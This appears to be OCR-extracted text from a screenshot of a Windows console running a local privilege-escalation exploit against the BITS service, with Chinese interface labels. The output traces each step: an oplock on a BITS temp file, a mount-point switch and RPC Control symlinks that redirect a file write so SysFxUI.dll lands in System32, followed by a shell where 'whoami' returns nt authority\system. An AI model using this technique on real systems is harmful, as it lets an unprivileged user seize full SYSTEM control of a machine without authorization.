 回收站
C:\Windows\system32\cmd.exe
[*] Destination file: 'C:\Windows\System32\SysFxUI.dll'.
[*] Created Mount Point: 'C:\Users\CBWANG~1\AppData\Local\Temp\1\workspace\mount
point\' -> 'C:\Users\CBWANG~1\AppData\Local\Temp\1\workspace\bait\'.
[*] Created BITS job with local file: 'C:\Users\CBWANG~1\AppData\Local\Temp\1\wo
rkspace\mountpoint\test.txt'.
[+] Found BITS temp file: 'BITD690.tmp'
[*] OpLock set on 'C:\Users\CBWANG~1\AppData\Local\Temp\1\workspace\bait\BITD690
.tmp'.
[*] BITS job has been resumed. Waiting for the oplock to be triggered...
[+] OpLock triggered. Switching mountpoint.
[*] Created Symlink: '\RPC Control\BITD690.tmp' -> '\??\C:\dl\test\SysFxUI.dll'
[*] Created Symlink: '\RPC Control\test.txt' -> '\??\C:\Windows\System32\SysFxUI
.dll'
[*] Releasing OpLock and waiting for the job to complete...
[*] Job state: BG_JOB_STATE_CONNECTING
[*] Job state: BG_JOB_STATE_TRANSFERRING
[*] Job state: BG_JOB_STATE_TRANSFERRED
[+] Found target file 'C:\Windows\System32\SysFxUI.dll'. Exploit successfull!
[*] Performing clean-up...
[!] RemoveDirectory('C:\Users\CBWANG~1\AppData\Local\Temp\1\workspace\') failed
(Err: 145).
[+]MarshalInterface: {E6DB299B-B925-415A-879B-4A76D072F39A} 000000D8BCEAA6F0
[+]Test Background Intelligent Transfer Service Result: 80029C4A
C:\dl\test>
SysFxUI.dll - “System32”中的搜索结果
打开
文件位置
关闭
搜索
SysFxUI.dll
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
网络